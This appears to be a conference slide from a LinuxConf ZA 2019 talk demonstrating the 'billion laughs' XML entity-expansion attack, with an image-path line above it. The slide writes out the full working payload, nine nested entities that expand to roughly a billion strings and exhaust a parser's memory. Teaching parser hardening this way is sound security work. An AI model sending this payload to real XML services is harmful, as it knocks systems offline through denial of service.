 Demo 3 - Billion Laughs
• Input xml = billion_laughs.xml
<?xml version="1.0"?>
<!DOCTYPE lolz [
 <!ENTITY lol "lol">
 <!ELEMENT lolz (#PCDATA)>
 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
Nico Schlebusch
LinuxConf [ZA] 2019